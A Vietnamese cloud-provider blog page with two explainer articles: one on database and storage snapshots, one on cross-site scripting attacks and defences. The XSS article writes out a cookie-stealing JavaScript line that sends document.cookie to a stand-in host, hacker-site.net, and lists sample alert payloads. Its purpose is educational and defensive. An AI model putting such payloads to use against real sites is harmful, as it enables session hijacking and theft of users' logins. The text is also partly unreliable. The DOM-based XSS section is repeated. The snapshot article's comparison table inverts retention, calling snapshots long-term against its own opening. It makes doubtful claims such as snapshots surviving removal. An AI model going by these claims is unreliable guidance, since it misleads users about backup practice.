Blogs Tech
Danh mục
Chia sẻ kiến thức FPT Cloud
Snapshot là gì? Toàn tập kiến thức về Snapshot từ A – Z
17:29 09/03/2022
Snapshot là gì? Ngày nay, Snapshot được xem như một hình thức sao lưu dữ liệu trong ngắn hạn. Tuy vậy, phần đông mọi người vẫn chưa thực sự hiểu rõ Snapshot chính xác là gì. Nếu vẫn chưa thực sự hiểu rõ định nghĩa này là gì, bạn hãy theo dõi ngay bài viết tổng hợp dưới đây của FPT Cloud.
Snapshot là gì?
Snapshot có thể xem như cơ sở dữ liệu, nó đơn giản là những bức ảnh chụp nhanh. Chúng ở dạng tĩnh trong cơ sở dữ liệu nguồn SQL Server. Nói cách khác, Snapshot là giao thức mang tính đồng thời tại thời điểm đó được tạo ra.
[caption id="attachment_22364" align="aligncenter" width="771"] Tìm hiểu Snapshot là gì?[/caption]
Chẳng hạn như khi chụp nhanh một bức ảnh, nó đương nhiên ghi lại chính xác trạng thái sự vật tại thời điểm chụp. Một Snapchat dữ liệu thường lưu tại một cá thể nào đó trên server ứng với cơ sở dữ liệu đã update.
Trên cùng một cơ sở dữ liệu nguồn, các Snapshot có khả năng cùng tồn tại. Đặc biệt, một Snapshot vẫn tồn tại ngay cả khi chủ sở hữu loại bỏ chúng hoàn toàn.
>>> Xem thêm: Fake IP Chrome là gì? 10+ phần mềm Fake IP Chrome tốt nhất
Cách thức hoạt động của Snapshot
Snapshot là gì? Snapshot cơ sở dữ liệu thường tồn tại và hoạt động theo tốc độ data - page. Theo đó, khi một trang dữ liệu nguồn bị sửa đổi lần đầu tiên, lập tức trang gốc cũng lập tức bị sao chép thành kiểu ảnh chụp nhanh.
[caption id="attachment_22368" align="aligncenter" width="771"] Hình minh họa tỷ lệ kích thước của Snapshot tại hai trạng thái[/caption]
Trong khi đó, Snapshot lại lưu lại trang gốc, song song là các bản ghi dữ liệu tồn tại khi Snapshot được tạo ra. Quy trình này vẫn tiếp diễn tại mỗi trang chỉnh sửa đầu tiên. Còn với người dùng, Snapshot lại gần như giữ nguyên. Bởi mọi tác vụ đọc tại Snapshot cơ sở dữ liệu luôn ở dạng truy cập gốc, cho dù chúng lưu ở đâu.
Nếu cần lưu trang gốc đã bị copy, Snapshot cần đến ít nhất một file rải rác. Trước tiên, những file rải rác này đều ở dạng tệp trống, chúng không chứa bất kỳ dữ liệu người dùng nào. Đến khi số lượng trang cập nhật ngày một tăng, kích thước tệp cũng đồng thời tăng lên.
Ví dụ như hình minh họa cho biết kết quả của 2 mẫu cập nhật trái ngược với kích thước Snapshot. Tại trạng thái A sẽ cho biết chỉ có khoảng 30% trang gốc được update trong thời gian tồn tại của Snapshot. Trong khi đó tại trạng thái B lại mô tả môi trường với 80% trang gốc update trong suốt thời gian tồn tại.
Lợi ích của Snapshot trong lưu trữ và bảo vệ dữ liệu
Snapshot mang đến nhiều lợi ích trong quá trình lưu trữ và bảo vệ dữ liệu. Vậy lợi ích cụ thể là gì? Phần tiếp theo của bài viết xoay quanh chủ đề Snapshot là gì, FPT Cloud sẽ phân tích sâu hơn về phần lợi ích.
Quản lý dữ liệu hiệu quả
[caption id="attachment_22372" align="aligncenter" width="771"] Snapshot hỗ trợ quản lý dữ liệu hiệu quả[/caption]
Snapshot sở hữu bản chất tương tự như một bản ghi lưu lại toàn bộ trong một khoảng thời gian nào đó. Vì thế thế để bảo vệ dữ liệu mỗi an toàn hơn, bạn nên sử dụng Snapshot.
Dễ dàng nhân đôi dữ liệu
[caption id="attachment_22376" align="aligncenter" width="771"] Minh họa quy trình nhân đôi dữ liệu[/caption]
Trong khi thao tác với Snapshot, metadata cũng đồng thời lưu lại dữ liệu và thực hiện copy, nhân đôi rồi lưu lại trong Snapshot. Quá trình lưu trữ, đôi này không tiêu tốn nhiều không gian đảm bảo an toàn thông tin cho người dùng. Vậy nên khi cần ghi đè lên khối dữ liệu, khối dữ liệu đó cũng đồng thời nhân đôi trong Snapshot.
Lưu lại toàn bộ lịch sử dữ liệu khi báo cáo
Snapshot đặc biệt cần thiết sau quá trình mở rộng quyền truy cập vào dữ liệu cho nhiều người tồn tại một thời điểm. Chẳng hạn như khi tải một Snapshot cho báo cáo sau này, khi đó bạn cũng có thể khởi chạy nhiều báo cáo cuối kỳ trên Snapshot.
[caption id="attachment_22380" align="aligncenter" width="771"] Snapshot lưu lại dữ liệu khi báo cáo[/caption]
Trường hợp không gian đĩa còn trống, bạn vẫn duy trì được Snapshot. Đồng thời, dễ dàng thực hiện tra cứu ngược trong cùng thời gian đó.
Quản lý hiệu quả hệ thống testing database
Mỗi testing database luôn bao gồm nhiều mục, phân thành các lớp dễ khiến người dùng bối rối. Tuy nhiên với Snapshot, hệ thống testing database trong máy tính sẽ được tối ưu hóa.
Snapshots có những loại nào?
Để hiểu chính xác hơn bản chất Snapshot là gì, bạn hãy tiếp tục tìm hiểu một số loại Snapshot phổ biến nhất.
[caption id="attachment_22384" align="aligncenter" width="771"] Snapshot có thể phân loại thành nhiều nhóm[/caption]
Copy-on-Write Snapshots
Loại Snapshot này trước khi Snapshots được khởi tạo. Tại đây, hệ thống bắt đầu lưu metadata gốc của từng khối và thực hiện quy trình:
Tiến hành đọc khối dữ liệu trước khi ghi
Tạo hoặc ghi và lưu trong từng Snapshot
Dữ mới được ghi đè lên dữ liệu ban đầu
Ưu điểm: Không tạo bản sao lưu metadata, đẩy nhanh quá trình khởi động.
Hạn chế: Tiêu tốn nhiều tài nguyên bởi mỗi Snapshot lại cần đọc ít nhất 1 lần và ghi 2 lần.
Redirect-on-Write Snapshots
Redirect-on-Write Snapshots thường được ứng dụng để so sánh từng khối bảo vệ bởi Snapshot. Dưới đây là chi tiết quy trình:
Ghi lại toàn bộ thay đổi trong khối dữ liệu cần Snapshot bảo vệ.
Dịch chuyển đến khối mới.
Dữ liệu trước đó vẫn giữ nguyên tại vị trí cũ như một tham chiếu.
Ưu điểm: Không tiêu tốn nhiều tài nguyên bởi chỉ cần ghi 1 lần.
Hạn chế: Tác động trực tiếp đến bản gốc để tạo bạn bổ sung. Người dùng có thể thực hiện khôi phục dữ liệu ngay cả khi bản gốc không còn.
Split-Mirror Snapshots
Split-Mirror Snapshots có khả năng tạo bản copy hoàn chỉnh. Trong quá trình này, bạn không cần tạo thêm cho Snapshot cần sửa đổi.
Ưu điểm: Có thể khôi phục dữ liệu dễ dàng, copy và lưu trữ cực kỳ đơn giản. Khi dữ liệu gốc, vẫn có cách để người dùng khôi phục.
Hạn chế: Vì thực hiện sao lưu toàn bộ dữ liệu nên thời gian xử lý tương đối lâu, tiêu tốn dung lượng.
Copy-on-Write with background copy
Một bản Snapshot kết hợp giữa tính chất của split-mirror và copy-on-write. Thông qua sự kết hợp này cho phép người dùng tạo Snapshot đơn giản hơn.
Continuous data protection (CDP)
Continuous data protection (CDP) hiểu đơn giản là tiến trình tạo Snapshot theo bản gốc mỗi khi dữ liệu có sự điều chỉnh.
Ưu điểm: Rút ngắn thời gian khôi phục dữ liệu.
Hạn chế: Ngốn nhiều tài nguyên, tiêu tốn băng thông.
>>> Xem thêm: XSS là gì? Tầm nguy hiểm và cách khắc phục lỗ hổng XSS
So sánh Backup và Snapshot chi tiết
[caption id="attachment_22388" align="aligncenter" width="771"] So sánh điểm khác biệt giữa Backup và Snapshot[/caption]
Để so sánh điểm khác biệt giữa Backup và Snapshot, bạn cần xem xét trên nhiều khía cạnh. Bao gồm khái niệm, thời gian lưu trữ, loại dữ liệu, vị trí lưu và tình trạng dữ liệu.
Tiêu chí so sánh
Backup
Snapshot
Khái niệm
Bản sao lưu hoàn chỉnh của dữ liệu gốc
Bản sao lưu điều chỉnh từ dữ liệu gốc
Thời gian lưu
Ngắn hạn
Dài hạn
Loại dữ liệu
Dữ liệu trong ổ đĩa, server
Dữ liệu trong phần cài đặt, phần mềm
Vị trí lưu
Server hoặc một nơi có thể khôi phục
Ngay tại vị trí đặt dữ liệu gốc
Tình trạng dữ liệu
Có khả năng thay đổi
Giữ nguyên từ thời điểm ghi
Bảng so sánh điểm khác biệt giữa Backup và Snapshot
Những bài viết liên quan:
Disclaimer là gì? Hướng dẫn cách viết Disclaimer hoàn chỉnh
503 Service Unavailable là lỗi gì? Nguyên nhân & cách khắc phục
CMS là gì? Các phần mềm CMS phổ biến nhất 2022
SSL là gì? Kiến thức cần biết về chứng chỉ số SSL từ A – Z
Thông thường, Snapshot là thuật ngữ dùng để chỉ những bức ảnh chụp ngẫu nhiên, vội vàng. Còn nếu xét về mặt cơ sở dữ liệu, Snapshot lại là bản sao lưu điều chỉnh từ dữ liệu gốc. Đến đây, chắc hẳn bạn cũng hiểu thêm về định nghĩa Snapshot là gì, cách thức hoạt động ra sao.
XSS là gì? Tầm nguy hiểm và cách ngăn chặn tấn công XSS
17:14 09/03/2022
XSS luôn được xem là nỗi đau đầu đối với dân IT hiện nay khi nhắc đến vấn đề lỗ hổng bảo mật. Vậy bạn đã hiểu rõ được cụ thể XSS là gì hay chưa? Làm sao để có thể bảo vệ hệ thống dữ liệu trước sự tấn công XSS? Để có đáp án cho câu hỏi này bạn hãy cùng FPT Cloud để tìm đáp án cụ thể.
XSS là gì?
XSS là gì? Thực tế đây là từ được viết tắt từ cụm tiếng Anh Cross Site Scripting. Bản chất đây là một trong các loại tấn công bảo mật phổ biến và thường xuyên xảy ra nhất ở hệ thống web mà hầu hết các tester có kinh nghiệm đều biết đến.
[caption id="attachment_22248" align="aligncenter" width="771"] Tìm hiểu lỗ hổng XSS là gì[/caption]
XSS được đánh giá là một trong những loại tấn công bảo mật khá nguy hiểm đối với các ứng dụng web. Thậm chí nó còn được xem là có thể gây ra những hậu quả cực kỳ nghiêm trọng đối với hệ thống dữ liệu thông tin.
Hiểu một cách đơn giản hơn thì XSS là một đoạn mã độc mà Hacker chèn vào hệ thống. Cách thức mà Hacker sử dụng là thông qua các đoạn Script và thực thi ăn cắp thông tin ở phía Client. Trong đó hầu hết các cuộc tấn công được sử dụng để vượt qua các truy cập, mạo danh người dùng để lấy cắp thông tin.
Mục đích chính của quá trình tấn công chính là đánh cắp dữ liệu nhận dạng của người dùng. Bao gồm như Cookies, Session Tokens cùng các thông tin liên quan khác. Ở hầu hết các trường hợp tấn công này chủ yếu được sử dụng để ăn cắp Cookie của người khác. Mà như các bạn cũng biết Cookies giúp cho người dùng đăng nhập tự động. Do đó nếu như cookies bị đánh cắp đồng nghĩa với việc các hacker cũng có thể đăng nhập bằng thông tin nhận dạng khác vào hệ thống dư liệu. Chính vì thế đây được xem là cuộc tấn công nguy hiểm nhất ở những lỗ hổng hệ thống hiện nay.
Các cuộc tấn công XSS diễn ra như thế nào?
Tấn công XSS hiện nay đang được thực hiện ở phía Client. Kiểu tấn công này hoàn toàn có thể thực hiện với hầu hết các ngôn ngữ lập trình khác. Thế nhưng thường xuyên xảy ra nhất trong các cuộc tấn công vẫn là Javascript và HTML.Vậy cuộc tấn công diễn ra như thế nào?
[caption id="attachment_22252" align="aligncenter" width="771"] Tìm hiểu cuộc tấn công XSS[/caption]
Diễn biến cuộc tấn công
Nhìn chung cách tấn công này thực tế có thể thực hiện thông qua nhiều cách khác nhau. Trong đó chủ yếu phụ thuộc vào các loại tấn công XSS. Những mã độc có thể phản chiếu ở các trình duyệt hệ thống hoặc là lưu trữ trong cơ sở dữ liệu. Mã đọc này sẽ được vận hành một khi người dùng gọi chức năng thích hợp.
Nguyên nhân chính của tấn công này là xác thực đầu vào dữ liệu người dùng không phù hợp. Dữ liệu độc hại ở đầu vào có thể xâm lấn vào dữ liệu đầu ra. Mã độc có thể nhập một Script sau đó chèn vào mã nguồn website. Khi đó, trình duyệt của người dùng sẽ khó để biết mã thực thi có độc hay không. Vậy nên mã độc hại trong cuộc tấn công XSS có thể đang được thực thi trên trình duyệt nạn nhân hoặc thông qua bất cứ hình thức giả nào đang được hiển thị mà mọi người không biết.
Các hình thức tấn công cơ bản
Hiện nay trên thực tế có rất nhiều hình thức tấn công XSS có thể xuất hiện để đánh cắp thông tin, dữ liệu. Trong đó bạn có thể tham khảo một số hình thức phổ biến nhất của XSS như sau:
Cuộc tấn công có thể xảy ra ở trên các lệnh độc hại đã được thực hiện ở Client
Những trang web hay form giả mạo hiển thị cho người dùng. Cụ thể là những nơi mà người dùng nhập thông tin để đăng nhập hoặc là nhấp vào các liên kết đọc hại không rõ.
Quảng cáo được hiển thị ở các trang web mà mọi người truy cập vào.
Những email chứa thành phần độc hại gửi đến cho người dùng. Các cuộc tấn công XSS sẽ xảy ra một khi tin tặc tìm kiếm những lỗ hổng có Websie và gửi nó làm đầu vào độc hại Lúc này các tập lệnh độc hại sẽ tiêm vào mã lệnh và gửi đi dưới dạng đầu ra cho các đối tượng người dùng cuối cùng.
…
[caption id="attachment_22256" align="aligncenter" width="771"] Tấn công XSS hiện nay cũng có độ phổ biến không nhỏ[/caption]
Ví dụ cụ thể
Bạn có thể tìm hiểu chi tiết qua ví dụ phân tích cụ thể. Ví dụ chúng ta có 1 trang web với trường Search. Nếu trường Search là trường có lỗ hổng vậy thì khi người dùng nhập bất kỳ một đoạn Script thì có sẽ được thực thi.
Ví dụ như người dùng nhập đoạn Script đơn giản như hình đây. Một khi nhấn nút “Search” Script được nhập sẽ được thực hiện.
[caption id="attachment_22260" align="aligncenter" width="771"] Hình minh họa[/caption]
Như bạn có thể thấy trong ví dụ, Script đã nhập vào trường Search được thực thi. Điều này cho thấy lỗ hổng trong cuộc tấn công XSS. Thế nhưng một tập lệnh có hại hơn cũng được nhập. Nhiều Tester kết hợp tấn công Cross Site Scripting Javascrip Injection cũng được thực hiện ở Client. Trong cả 2, những Script tấn công độc hại sẽ được tiêm vào. Song trường hợp tấn công XSS các thẻ script không cần thiết để thực thi script.
3 Các loại tấn công XSS thường gặp
Như cũng đã nói trên cách tấn công của XSS phụ thuộc vào các loại tấn công cụ thể. Và theo như phân tích hiện nay XSS thực tế gồm 3 loại tấn công phổ biến. Vậy các loại tấn công XSS là gì? Chi tiết đã được phân tích như sau:
Tấn công Reflected XSS
Một thực tế cho thấy có rất nhiều hướng khác nhau để khai thác thông tin, dữ liệu thông qua lỗi Reflected XSS. Đây cũng là một trong số các cách được sử dụng phổ biến để chiếm phiên việc làm (Session) của người dùng. Thông qua đây các Hacker có thể truy cập được vào dữ liệu dễ dàng để chiếm quyền của người dùng trên các website. Chi tiết quá trình như sau:
Người dùng sẽ đăng nhập vào trang web. Giả sử trang web được gán session như sau “Set-Cookie:sesld=5e2c648fa5ef8d653adeede585dcde6f638639e4e59d4”
Bằng một cách nào đó, gửi đến cho người dùng một Url nhất định. Trong đó Url chứa tên website mà nạn nhân truy cập và phía sau kèm theo trang của hacker tạo ra với tên gọi là hacker-site.net. Ví dụ như https://abcd.com/……….=”http://hacker-site.net/
Một khi người dùng nhập vào url được gửi, server hệ thống sẽ ngay lập tức phản hồi cho người dùng kèm theo những dữ liệu có trong đoạn Javascript của hacker.
Lúc này trình duyệt của nạn nhân bắt đầu phản hồi và thực thi đoạn Javascript. Đoạn Javascript được hacker tạo ra đa phân sẽ có dạng như sau: var i =new Image;i.src=”http://hacker-site.net/” +document.cookie; Các dòng lệnh trên thực tế thực hiện request đến site hacker với tham số cookie người dùng.
Cùng ở phía site của mình Hacker sẽ nắm bắt được những nội dung cụ thể mà bản thân request được ở trên. Vậy là xem như các session của người dùng đã bị chiếm đóng. Lúc này các hacker hoàn toàn có thể giả mạo tư cách người dùng để thực hiện quyền truy cập vào website mà người dùng đang có.
[caption id="attachment_22264" align="aligncenter" width="771"] Quy trình tấn công của Reflected XSS[/caption]
Tấn công Stored XSS
Không giống như cuộc tấn công Reflected XSS thực hiện công cuộc tấn công trực tiếp tới hệ thống của một người dùng mà hacker đã nhắn đến. Stored XSS là loại tấn công sẽ thực hiện trấn áp đến nhiều hệ thống người dùng. Lỗi này không hết sẽ xảy ra ở trường hợp ứng dụng web không được thực hiện kiểm tra kỹ lưỡng những dữ liệu đầu vào trước khi lưu vào cơ sở dữ liệu. Ví dụ như đối với những form góp ý hay các comment,.... xuất hiện trên website.
Diễn biến cuộc tấn công
Đối với loại tấn công Stored các hacker thực tế không thể khai thác trực tiếp mà phải tuân thủ tối thiểu qua 2 bước như sau:
Đầu tiên Hacker thông qua các điểm đầu vào như form, input, textarea,... không được thực hiện kiểm tra kỹ lưỡng để chèn vào các đoạn mã nguy hiểm.
[caption id="attachment_22268" align="aligncenter" width="771"] Chèn mã độc nguy hiểm[/caption]
Sau đó người dùng thực hiện lệnh truy cập vào các ứng dụng web. Một khi người dùng tiến hành những thao tác có liên quan đến dữ liệu được lưu này thì các đoạn mã của Hacker sẽ được thực thi. Quá trình thực thi sẽ được thực hiện trên trình duyệt của người dùng đang sử dụng.
[caption id="attachment_22272" align="aligncenter" width="771"] Kịch bản khai thác[/caption]
So với Reflected XSS thì Stored XSS được đánh giá là nguy hiểm hơn rất nhiều. Đối tượng bị ảnh hưởng có thể là tất cả những người sử dụng ứng dụng web đó. Trong trường hợp nếu nạn nhân là quản trị viên thì còn có nguy cơ bị chiếm quyền vận hành web
Tấn công DOM Based XSS
Một loại hình tấn công tới cơ sở dữ liệu có phổ biến không kém đó chính là DOM Based XSS. Vậy bản chất DOM Based XSS là gì? Đây được xem là kỹ thuật khai thác XSS dựa vào cơ sở thay đổi những cấu trúc DOM của tài liệu. Cụ thể chính là HTML.
Giả sử như một website có đường dẫn đăng ký và khi truy cập vào sẽ thấy một form bình thường. Lúc này người dùng sẽ không có chút nghi ngờ gì mà lựa chọn điền các thông tin như được yêu cầu. Thế nhưng Script sẽ ngay lập tức thực thi vào cơ sở dữ liệu, thông tin hệ thống đã bị hack. Chỉ cần mẹo đơn giản là áp dụng DOM Based XSS các hacker đã có thể nhanh chóng xâm nhập vào hệ thống để chiếm đoạt thông tin mà họ cần.
[caption id="attachment_64287" align="aligncenter" width="771"] Tấn công DOM Based XSS[/caption]
Vậy nên DOM Based XSS cũng được xếp vào dạng hình thức tấn công vô cùng nguy hiểm hiện nay. Chi tiết hơn bạn có thể tham khảo qua kịch bản tấn công được mô phỏng theo hình dưới đây.
Sự khác biệt của loại tấn công Stored XSS và Reflected XSS
Đối với hai loại tấn công này thực tế có 2 sự khác biệt lớn trong quá trình thực hiện tấn công xâm nhập dữ liệu. Chi tiết như sau:
Các hacker để khai thác được Reflected XSS Thì phải lừa được người dùng truy cập vào đường dẫn mà mình đã gửi. Còn đối với Stored XSS không cần phải mất thời gian thao tác đó mà sau khi đã chèn được mã độc hại vào cơ sở dữ liệu ứng dụng hacker chỉ cần đời người dùng tự động truy cập. Đối với người dùng thì đây là việc hết sức bình thường bởi vì họ thực tế không biết việc dữ liệu của mình đã bị nhiễm mã độc.
Hầu hết mục tiêu chính của hacker là làm cách nào để lấy được các dữ liệu thông tin. Trong đó mục tiêu này sẽ dễ dàng hơn nếu ở thời điểm tấn công người dùng trong quá trình làm việc của ứng dụng website. Đối với Reflected XSS thì hacker có thể thuyết phục, lừa người dùng đăng nhập rồi truy cập vào đường dẫn đã cung cấp. Tuy nhiên với Stored XSS thì khác. Bởi vì độc hại đã được lưu ở trong cơ sở dữ liệu website nên bất kỳ khi nào người dùng truy cập đều sẽ làm cho mã độc thực thi. Đồng thời có khả năng yêu cầu người dùng xác nhận trước khi đăng nhập. nhập
Tấn công DOM Based XSS
Một loại hình tấn công tới cơ sở dữ liệu có phổ biến không kém đó chính là DOM Based XSS. Vậy bản chất DOM Based XSS là gì? Đây được xem là kỹ thuật khai thác XSS dựa vào cơ sở thay đổi những cấu trúc DOM của tài liệu. Cụ thể chính là HTML.
Giả sử như một website có đường dẫn đăng ký và khi truy cập vào sẽ thấy một form bình thường. Lúc này người dùng sẽ không có chút nghi ngờ gì mà lựa chọn điền các thông tin như được yêu cầu. Thế nhưng Script sẽ ngay lập tức thực thi vào cơ sở dữ liệu, thông tin hệ thống đã bị hack. Chỉ cần mẹo đơn giản là áp dụng DOM Based XSS các hacker đã có thể nhanh chóng xâm nhập vào hệ thống để chiếm đoạt thông tin mà họ cần.
Vậy nên DOM Based XSS cũng được xếp vào dạng hình thức tấn công vô cùng nguy hiểm hiện nay. Chi tiết hơn bạn có thể tham khảo qua kịch bản tấn công được mô phỏng theo hình dưới đây.
[caption id="attachment_22276" align="aligncenter" width="771"] Kịch bản tấn công Dom Based XSS[/caption]
Bảng so sánh 3 loại tấn công XSS
Tiêu chí
Stored XSS (Persistent XSS)
Reflected XSS (Non-persistent)
DOM-based XSS
Vị trí mã độc
Lưu trữ trên server (ví dụ: CSDL, file log)
Không lưu lại, chỉ tồn tại trong URL hay form
Xảy ra hoàn toàn phía client (trình duyệt)
Cơ chế hoạt động
Mã độc được lưu lại và gửi tới người dùng khác mỗi khi họ truy cập
Mã độc được phản hồi ngay sau khi gửi yêu cầu, không lưu lại
Trình duyệt tự xử lý và thực thi mã độc qua DOM (không cần server xử lý)
Ví dụ phổ biến
Diễn đàn, phần bình luận, hồ sơ người dùng
URL chứa script gửi qua email hoặc mạng xã hội
Dữ liệu từ location, document, referrer không được xử lý an toàn
Mức độ nguy hiểm
Cao: vì mã độc lan rộng, ảnh hưởng nhiều người
Trung bình: chỉ ảnh hưởng khi người dùng nhấp vào link
Trung bình - Cao: phụ thuộc vào logic xử lý DOM
Khó phát hiện
Khó: do mã được lưu lại và kích hoạt về sau
Dễ hơn: có thể phát hiện từ URL chứa script
Khó: thường không thấy trong request/response
Ví dụ minh họa
<script>alert('XSS');</script> trong phần bình luận
http://example.com?q=<script>alert('XSS')</script>
var data = location.hash; document.write(data);
Cách kiểm tra và ngăn chặn các đợt tấn công XSS
XSS thường xuyên tấn công người dùng dưới dạng âm thầm mà không hề hay biết. Thế nhưng bạn hoàn toàn có thể áp dụng các cách kiểm tra cụ thể hoặc sử dụng chiến thuật ngăn chặn các đợt tấn công. Vậy bạn còn chờ gì mà không nhanh tay ghi chép ngay cho mình các thông tin thiết yếu sau đây:
Cách phát hiện
Để có thể biết liệu các hacker có tấn công XSS vào hệ thống cơ sở dữ liệu hay không bạn hãy áp dụng cách kiểm tra thử hộp đen trước. Với cách này bạn có thể hiểu là chúng ta sẽ thực hiện test mà không cần xem xét đến code. Tất nhiên việc kiểm tra code luôn được các chuyên gia khuyến khích vì nó mang đến kết quả khả quan và đáng tin cậy hơn.
Trong quá trình kiểm tra thử, các tester nên nên xem xét những phần nào của website có nguy cơ bị tấn công bởi XSS. Bạn cũng nên liệt kê toàn bộ những nghi ngờ đó thành một tài liệu kiểm thử để giảm thiểu tình trạng bị thiếu sót. Sau đó, các tester hãy lập một bảng kế hoạch để xác định liệu Script nào thực sự cần thực hiện kiểm tra nhất. Trong đó điều quan trọng là kết quả liệu có ý nghĩa gì, ứng dụng ấy dễ bị lỗ hổng hay không và cần được phân tích kết quả sao cho kỹ càng nhất.
[caption id="attachment_22280" align="aligncenter" width="771"] Bạn hoàn toàn có thể phát hiện lỗ hổng tấn công XSS[/caption]
Trong khi thực hiện kiểm tra thử nghiệm các cuộc tấn công bạn cần lưu ý kiểm tra xem nó đáp ứng như thế nào đối với những kịch bạn đã nhập? Liệu các kịch bản ấy có đang được thực thi không? Để tăng cường bảo mật tổng thể, bên cạnh việc lọc dữ liệu đầu vào, doanh nghiệp nên triển khai SSL và áp dụng các phương pháp mã hóa để bảo vệ dữ liệu truyền tải trên môi trường mạng.
Cách ngăn chặn
Có thể nhận định rằng XSS được xem là một dạng tấn công cơ sở dữ liệu khá nguy hiểm với nhiều rủi ro tiềm ẩn xảy ra nhất. Thế nhưng người dùng vẫn nên lập cho mình một kế hoạch cụ thể để ngăn ngừa tình trạng này xảy ra. Và thật may với độ phổ biến của các cuộc tấn công hiện đã có khá nhiều cách để ngăn chặn. Trong đó điển hình như Data Validation, Filtering, Escaping. Chi tiết như sau:
Xác thực đầu vào
Đặc biệt công tác phòng chống tấn công đầu tiên bạn cần thực hiện đó là xác thực đầu vào. tất cả những gì được nhập bởi người dùng phải được xác minh chính xác. Bởi vì đầu vào sẽ tác động trực tiếp đến đầu ra. Việc xác thực này có thể được đặt tên làm cơ sở dữ liệu đồng thời đảm bảo về tính bảo mật của hệ thống dữ liệu đó. Tuy nhiên bạn nên lưu ý việc này cũng chỉ góp phần làm giảm thiểu được những rủi ro chứ không thể ngăn chặn triệt để các lỗ hổng mà sự tấn công XSS gây ra.
[caption id="attachment_22284" align="aligncenter" width="771"] Nhằm giảm thiểu công cuộc tấn công bạn hãy xác thực đầu vào[/caption]
Khi triển khai website trên môi trường riêng, việc phòng tránh các lỗ hổng như XSS là yếu tố bắt buộc để đảm bảo an toàn thông tin. Nhiều doanh nghiệp lựa chọn dịch vụ cho thuê máy chủ ảo nhằm chủ động kiểm soát cấu hình bảo mật, cài đặt firewall và cập nhật bản vá kịp thời.
Lọc đầu vào
